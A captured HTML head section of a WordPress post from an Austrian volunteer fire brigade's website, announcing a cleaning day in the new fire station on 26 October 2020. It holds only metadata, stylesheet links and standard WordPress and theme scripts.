

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ff-gruenbach.at/groser-putztag-im-neuen-feuerwehrhaus-am-26-10-2020/
body_size: 15539
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="de-AT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Großer Putztag im neuen Feuerwehrhaus, am 26.10.2020 &#8211; Freiwillige Feuerwehr Grünbach &#8211; FF Grünbach</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Freiwillige Feuerwehr Grünbach - FF Grünbach &raquo; Feed" href="https://www.ff-gruenbach.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Freiwillige Feuerwehr Grünbach - FF Grünbach &raquo; Kommentar-Feed" href="https://www.ff-gruenbach.at/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Freiwillige Feuerwehr Grünbach - FF Grünbach &raquo; iCal Feed" href="https://www.ff-gruenbach.at/events/?ical=1" />
					<link rel="shortcut icon" href="https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Element-5xxxhdpi-e1575480286304.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Element-5xxxhdpi-e1575480286304.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Element-5xxxhdpi-e1575480286304.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Element-5xxxhdpi-e1575480286304.png">
									<meta name="description" content="Es ist bald soweit. Der Umzug ins neuen Feuerwehrhaus steht bevor. Wenn das neue RLFA nach Grünbach gebracht wird, zieht die FF Grünbach ins neue Haus ein. Dazu muss natürlich alles SAUBER sein. Am 26.10.2020 wurde dann das ganze Haus auf Vollglanz gebracht. Aufgrund der dtz. Lage wurde ein Putzplan erstellt und es wurde in"/>
				
		<meta property="og:locale" content="de_AT"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Freiwillige Feuerwehr Grünbach - FF Grünbach"/>
		<meta property="og:title" content="  Großer Putztag im neuen Feuerwehrhaus, am 26.10.2020"/>
				<meta property="og:description" content="Es ist bald soweit. Der Umzug ins neuen Feuerwehrhaus steht bevor. Wenn das neue RLFA nach Grünbach gebracht wird, zieht die FF Grünbach ins neue Haus ein. Dazu muss natürlich alles SAUBER sein. Am 26.10.2020 wurde dann das ganze Haus auf Vollglanz gebracht. Aufgrund der dtz. Lage wurde ein Putzplan erstellt und es wurde in"/>
				<meta property="og:url" content="https://www.ff-gruenbach.at/groser-putztag-im-neuen-feuerwehrhaus-am-26-10-2020/"/>
										<meta property="article:published_time" content="2020-10-26T14:18:42+01:00"/>
											<meta name="author" content="Feuerwehr Grünbach"/>
								<meta property="og:image" content="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070853.jpg"/>
		<meta property="og:image:width" content="1063"/>
		<meta property="og:image:height" content="797"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ff-gruenbach.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.ff-gruenbach.at/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://www.ff-gruenbach.at/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.12.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='nsc_bar_nice-cookie-consent-css' href='https://www.ff-gruenbach.at/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.ff-gruenbach.at/wp-content/uploads/fusion-styles/310067496ff39401d8728b23f897e3ad.min.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='avada-fullwidth-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/fullwidth-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-fullwidth-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/fullwidth-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-text-path-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/awb-text-path-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-text-path-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/awb-text-path-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-icon-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/icon-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-icon-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/icon-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-grid-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/grid-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-grid-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/grid-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-image-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/image-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-image-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/image-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-person-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/person-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-person-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/person-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-section-separator-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/section-separator-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-section-separator-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/section-separator-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-social-sharing-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/social-sharing-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-social-sharing-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/social-sharing-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-social-links-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/social-links-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-social-links-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/social-links-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-lg-min-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/tabs-lg-min.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-lg-max-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/tabs-lg-max.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/tabs-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-tabs-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/tabs-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-text-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/text-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-text-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/text-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-title-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/title-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-title-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/title-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-post-card-image-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/post-card-image-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-swiper-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/swiper-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-swiper-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/swiper-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-post-cards-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/post-cards-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-post-cards-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/post-cards-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-facebook-page-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/facebook-page-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-facebook-page-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/facebook-page-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-twitter-timeline-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/twitter-timeline-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-twitter-timeline-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/twitter-timeline-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-flickr-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/flickr-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-flickr-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/flickr-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tagcloud-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/tagcloud-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-tagcloud-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/tagcloud-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-instagram-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/instagram-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-instagram-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/instagram-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-meta-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/meta-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-meta-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/meta-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-layout-colums-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/layout-columns-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-layout-colums-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/layout-columns-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-1c-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-1c.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-2c-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-2c.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 712px)' />
<link rel='stylesheet' id='avada-min-2c-max-3c-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-2c-max-3c.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 712px) and (max-width: 784px)' />
<link rel='stylesheet' id='avada-min-3c-max-4c-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-3c-max-4c.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 784px) and (max-width: 856px)' />
<link rel='stylesheet' id='avada-min-4c-max-5c-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-4c-max-5c.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 856px) and (max-width: 928px)' />
<link rel='stylesheet' id='avada-min-5c-max-6c-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-5c-max-6c.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 928px) and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-min-shbp-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-shbp.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 991px)' />
<link rel='stylesheet' id='avada-min-shbp-header-legacy-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-shbp-header-legacy.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 991px)' />
<link rel='stylesheet' id='avada-max-shbp-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-shbp.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 990px)' />
<link rel='stylesheet' id='avada-max-shbp-header-legacy-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-shbp-header-legacy.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 990px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-shbp.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 990px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-header-legacy-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-shbp-header-legacy.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 990px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p.min.css?ver=7.13.1' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-header-legacy-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p-header-legacy.min.css?ver=7.13.1' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l.min.css?ver=7.13.1' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-header-legacy-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l-header-legacy.min.css?ver=7.13.1' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-max-sh-cbp-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-cbp.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-sbp-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-sbp.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-640-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-640.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-shbp-18-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-shbp-18.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 972px)' />
<link rel='stylesheet' id='avada-max-shbp-32-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-shbp-32.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 958px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-sh-cbp.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 800px)' />
<link rel='stylesheet' id='avada-max-640-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-640.min.css?ver=7.13.1' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-main-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-main.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-max-cbp-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-cbp.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-cf7-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-cbp-cf7.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-640-sliders-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-640-sliders.min.css?ver=7.13.1' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-sliders-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-cbp-sliders.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-eslider-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-cbp-eslider.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-768-ec-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-768-ec.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-ec-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-cbp-ec.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='fb-max-sh-cbp-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/max-sh-cbp.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='fb-min-768-max-1024-p-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/min-768-max-1024-p.min.css?ver=3.13.1' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='fb-max-640-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/max-640.min.css?ver=3.13.1' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='fb-max-1c-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/max-1c.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='fb-max-2c-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/max-2c.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 712px)' />
<link rel='stylesheet' id='fb-min-2c-max-3c-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/min-2c-max-3c.css?ver=3.13.1' type='text/css' media='only screen and (min-width: 712px) and (max-width: 784px)' />
<link rel='stylesheet' id='fb-min-3c-max-4c-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/min-3c-max-4c.css?ver=3.13.1' type='text/css' media='only screen and (min-width: 784px) and (max-width: 856px)' />
<link rel='stylesheet' id='fb-min-4c-max-5c-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/min-4c-max-5c.css?ver=3.13.1' type='text/css' media='only screen and (min-width: 856px) and (max-width: 928px)' />
<link rel='stylesheet' id='fb-min-5c-max-6c-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/min-5c-max-6c.css?ver=3.13.1' type='text/css' media='only screen and (min-width: 928px) and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-off-canvas-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/off-canvas-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-off-canvas-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/off-canvas-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.12.3","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.12.3" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.12.3" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.12.3" id="layerslider-transitions-js"></script>
<meta name="generator" content="Powered by LayerSlider 7.12.3 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.ff-gruenbach.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ff-gruenbach.at/wp-json/wp/v2/posts/3031" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ff-gruenbach.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.ff-gruenbach.at/groser-putztag-im-neuen-feuerwehrhaus-am-26-10-2020/" />
<link rel='shortlink' href='https://www.ff-gruenbach.at/?p=3031' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ff-gruenbach.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ff-gruenbach.at%2Fgroser-putztag-im-neuen-feuerwehrhaus-am-26-10-2020%2F" />
